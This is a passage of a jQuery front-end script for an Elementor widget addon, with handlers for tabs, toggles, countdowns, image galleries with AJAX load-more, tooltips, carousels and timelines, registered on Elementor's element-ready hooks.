				responsiveTab.removeClass('responsive-active');
			}
		});
// Height
		contentTab.each(function () {
			var highestBox = 0;
			$( '.pp-advanced-tabs-content', this ).each(function () {
				if ( $( this ).outerHeight() > highestBox) {
					highestBox = $( this ).outerHeight();
				}
			});
			var titleVerticalHeight = titleVertical.outerHeight();

			var maxHeight = Math.max(titleVerticalHeight, highestBox);

			// Responsive Content Height
			if ( $(window).width() < 768 ) {
				contentSection.css('height', 'auto');
			} else {
				contentSection.css( 'height', maxHeight+'px' );
			}
			titleVertical.css( 'height', maxHeight+'px' );
		});
	}
	
	var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

    var ToggleHandler = function ($scope, $) {
        var toggle_elem             = $scope.find('.pp-toggle-container').eq(0);
        $(toggle_elem).each(function () {
            var $toggle_target      = $(this).data('toggle-target');
            var $toggle_switch      = $($toggle_target).find('.pp-toggle-switch');
            $($toggle_target).find('.pp-primary-toggle-label').addClass("active");
            $($toggle_switch).toggle(
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    console.log($parent_container);
                    $($parent_container).find('.pp-toggle-content-wrap').removeClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').addClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').removeClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').addClass("active");
                },
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').removeClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').removeClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').addClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').removeClass("active");
                }
            );
        });
    };

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );
		
	};
    
    var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );

	};
    
    var ImageGalleryHandler = function ($scope, $) {
        
        var $gallery = $scope.find('.pp-image-gallery').eq(0),
            $gallery_id = $gallery.attr( 'id' ),
            settings = $gallery.data('settings'),
            cachedItems = [],
            cachedIds = [];
        
        if ( ! isEditMode ) {

            if ( $gallery.hasClass('pp-image-gallery-masonry') || $gallery.hasClass('pp-image-gallery-filter-enabled') || settings.pagination == 'yes' ) {

                var $layout_mode = 'fitRows';

                if ( $gallery.hasClass('pp-image-gallery-masonry') ) {
                    $layout_mode = 'masonry';
                }

                var $isotope_args = {
                    itemSelector:   '.pp-grid-item-wrap',
                    layoutMode		: $layout_mode,
                    percentPosition : true,
                },
                    $isotope_gallery = {};

                $scope.imagesLoaded( function(e) {
                    $isotope_gallery = $gallery.isotope( $isotope_args );
                    $gallery.find('.pp-gallery-slide-image').on('load', function() {
						if ( $(this).hasClass('lazyloaded') ) {
							return;
						}
						setTimeout(function() {
							$gallery.isotope( 'layout' );
						}, 1000);
					});
                });

                $scope.on( 'click', '.pp-gallery-filter', function() {
                    var $this = $(this),
                        filterValue = $this.attr('data-filter');

                    $this.siblings().removeClass('pp-active');
                    $this.addClass('pp-active');

                    $isotope_gallery.isotope({ filter: filterValue });
                });
            }
        }

		var $tilt_enable = (settings.tilt_enable !== undefined) ? settings.tilt_enable : '';

        if ( $tilt_enable == 'yes' ) {
            $( $gallery ).find('.pp-grid-item').tilt({
                disableAxis: settings.tilt_axis,
                maxTilt: settings.tilt_amount,
                scale: settings.tilt_scale,
                speed: settings.tilt_speed,
				perspective: 1000,
            });
		}
        
        var $lightbox_selector = '.pp-grid-item-wrap .pp-image-gallery-item-link[data-fancybox="'+$gallery_id+'"]';

        $($lightbox_selector).fancybox({
            loop:       true,
        });
		
		$gallery.find('.pp-grid-item-wrap').each(function() {
			cachedIds.push( $(this).data('item-id') );
		});
		
		// Load More
		$scope.find('.pp-gallery-load-more').on('click', function(e) {
			e.preventDefault();

			var $this = $(this);
			$this.addClass('disabled pp-loading');

			if ( cachedItems.length > 0 ) {
				gallery_render_items();
			} else {

				var data = {
					action: 'pp_gallery_get_images',
					pp_action: 'pp_gallery_get_images',
					settings: settings
				};

				$.ajax({
					type: 'post',
					url: window.location.href.split( '#' ).shift(),
					data: data,
					success: function(response) {
						if ( response.success ) {
							var items = response.data.items;
							if ( items ) {
								$(items).each(function() {
									if ( $(this).hasClass('pp-grid-item-wrap') ) {
										cachedItems.push( this );
									}
								});
							}

							gallery_render_items();
						}
					},
					error: function(xhr, desc) {
						console.log(desc);
					}
				});
			}
		});
	
		function gallery_render_items() {
			$scope.find('.pp-gallery-load-more').removeClass( 'disabled pp-loading' );

			if ( cachedItems.length > 0 ) {
				var count = 1;
				var items = [];

				$(cachedItems).each(function() {
					var id = $(this).data('item-id');

					if ( -1 === $.inArray( id, cachedIds ) ) {
						if ( count <= parseInt( settings.per_page ) ) {
							cachedIds.push( id );
							items.push( this );
							count++;
						} else {
							return false;
						}
					}
				});

				if ( items.length > 0 ) {
					items = $(items);

					$gallery.isotope('insert', items);
					setTimeout(function() {
						$gallery.isotope('layout');
					}, 500);
				}
                
                if ( $tilt_enable == 'yes' ) {
                    $( $gallery ).find('.pp-grid-item').tilt({
                        disableAxis: settings.tilt_axis,
                        maxTilt: settings.tilt_amount,
                        scale: settings.tilt_scale,
                        speed: settings.tilt_speed,
                    });
                }

				if ( cachedItems.length === cachedIds.length ) {
					$scope.find('.pp-gallery-pagination').hide();
				}
			}
		}
	};
	
	var OffCanvasContentHandler = function ($scope, $) {
		new PPOffcanvasContent( $scope );
	};

	var PPButtonHandler = function ( $scope, $) {
		var id = $scope.data('id');
		var ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position');

		// tablet
		if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-tablet');
		}
		// mobile
		if ( window.innerWidth < 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-mobile');
		}
		$scope.find('.pp-button[data-tooltip]')._tooltip( {
			template: '<div class="pp-tooltip pp-tooltip-'+id+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>',
			position: ttipPosition,
			animDuration: 400
		} );
	};

    
    var ShowcaseHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-showcase-preview' ).eq( 0 ),
            $showcase_id         = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-showcase-preview-wrap' ),
            $nav_wrap            = $scope.find( '.pp-showcase-navigation-items' ),
            $nav                 = $scope.find( '.pp-showcase .pp-showcase-navigation-item-wrap' ),
            $video_wrap          = $scope.find( '.pp-showcase .pp-video-container' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
            $scrollable_nav      = elementSettings.scrollable_nav,
            $preview_position    = elementSettings.preview_position,
            $stack_on            = elementSettings.preview_stack;
        
            $carousel.slick({
                slidesToShow:           1,
				slidesToScroll:  		1,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                asNavFor:               ( $scrollable_nav == 'yes' ) ? $nav_wrap : '',
            });

            $carousel.slick( 'setPosition' );
        
            if ( $scrollable_nav == 'yes' ) {
                
                $nav_wrap.slick({
                    slidesToShow:       ( elementSettings.nav_items !== undefined && elementSettings.nav_items !== '' ) ? parseInt( elementSettings.nav_items ) : 5,
                    slidesToScroll:     1,
                    asNavFor:           $carousel,
                    arrows:             false,
                    dots:               false,
                    infinite:           'yes' === elementSettings.infinite_loop,
                    focusOnSelect:      true,
                    vertical:           ($preview_position == 'top') ? false : true,
                    centerMode:         true,
                    centerPadding:      '0px',
                    responsive:         [
                        {
                        breakpoint: 1024,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_tablet !== undefined && elementSettings.nav_items_tablet !== '' ) ? parseInt( elementSettings.nav_items_tablet ) : 3,
                                slidesToScroll: 1,
                                vertical: ($stack_on == 'tablet') ? false : true,
                            }
                        },
                        {
                        breakpoint: 768,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_mobile !== undefined && elementSettings.nav_items_mobile !== '' ) ? parseInt( elementSettings.nav_items_mobile ) : 2,
                                slidesToScroll: 1,
                                vertical: false,
                            }
                        },
                    ],
                });
                
            } else {
                
                $nav.removeClass('pp-active-slide');
                $nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $nav.removeClass('pp-active-slide');
                    $nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
                
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-showcase-item-link[data-fancybox="'+$showcase_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
        
            $video_wrap.off( 'click' ).on( 'click', function( e ) {

                var $iframe = $( "<iframe/>" ),
                    $vid_src = $( this ).data( 'src' ),
                    $player = $( this ).find( '.pp-video-player' );
                
                $iframe.attr( 'src', $vid_src );
				$iframe.attr( 'frameborder', '0' );
				$iframe.attr( 'allowfullscreen', '1' );
				$iframe.attr( 'allow', 'autoplay;encrypted-media;' );

				$player.html( $iframe );

            });
    };
    
    var TimelineHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-timeline-horizontal .pp-timeline-items' ).eq( 0 ),
            $slider_wrap         = $scope.find( '.pp-timeline-wrapper' ),
            $slider_nav          = $scope.find( '.pp-timeline-navigation' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.columns !== undefined && elementSettings.columns !== '' ) ? parseInt( elementSettings.columns ) : 3,
			$items_tablet        = ( elementSettings.columns_tablet !== undefined && elementSettings.columns_tablet !== '' ) ? parseInt( elementSettings.columns_tablet ) : 2,
			$items_mobile        = ( elementSettings.columns_mobile !== undefined && elementSettings.columns_mobile !== '' ) ? parseInt( elementSettings.columns_mobile ) : 1;
        
		if ( elementSettings.layout == 'horizontal' ) {
			$carousel.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				arrows:                 false,
				centerMode:             true,
				speed:                  elementSettings.animation_speed,
				infinite:               true,
				rtl:                    'right' === elementSettings.direction,
				asNavFor:               $slider_nav,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$slider_nav.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				asNavFor:               $carousel,
				arrows:                 'yes' === elementSettings.arrows,
				prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
				centerMode:             true,
				infinite:               true,
				focusOnSelect:          true,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$carousel.slick( 'setPosition' );

			if ( isEditMode ) {
				$slider_wrap.resize( function() {
					$carousel.slick( 'setPosition' );
				});
			}
		}

		// PPTimeline
		var settings = {};

		if ( isEditMode ) {
			settings.window = elementor.$previewContents;
		}

		var timeline = new PPTimeline( settings, $scope );
    };
    
    var CardSliderHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-card-slider').eq(0),
            elementSettings             = getElementSettings( $scope ),
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = (elementSettings.autoplay === 'yes') ? true : false,
            $autoplay_delay             = ($autoplay == true) ? elementSettings.autoplay_speed : 999999,
            $pagination                 = (elementSettings.pagination === 'yes') ? '.swiper-pagination' : '',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                effect:                 'fade',
                fadeEffect: {
                    crossFade: true
                },
                slidesPerView:          1,
                grabCursor:             'yes' === elementSettings.grab_cursor,
                paginationClickable:    true,
                autoHeight:             false,
                loop:                   'yes' === elementSettings.loop,
                autoplay: {
                    delay: $autoplay_delay,
                },
                pagination: {
                    el: $pagination,
                    type: elementSettings.pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
            });
    };
    
    $(window).on('elementor/frontend/init', function () {
        if ( elementorFrontend.isEditMode() ) {
			isEditMode = true;
		}
        
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-hotspots.default', ImageHotspotHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-comparison.default', ImageComparisonHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-counter.default', CounterHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-logo-carousel.default', LogoCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-info-box-carousel.default', InfoBoxCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-instafeed.default', InstaFeedPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-team-member-carousel.default', TeamMemberCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-modal-popup.default', ModalPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-table.default', TableHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-toggle.default', ToggleHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-countdown.default', PPCountdownHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-gallery.default', ImageGalleryHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-slider.default', ImageSliderHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-advanced-menu.default', AdvancedMenuHandler);
		elementorFrontend.hooks.addAction( 'frontend/element_ready/pp-advanced-tabs.default', AdvancedTabsHandler );
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-offcanvas-content.default', OffCanvasContentHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-buttons.default', PPButtonHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-showcase.default', ShowcaseHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-timeline.default', TimelineHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-card-slider.default', CardSliderHandler);
    });
    
}(jQuery));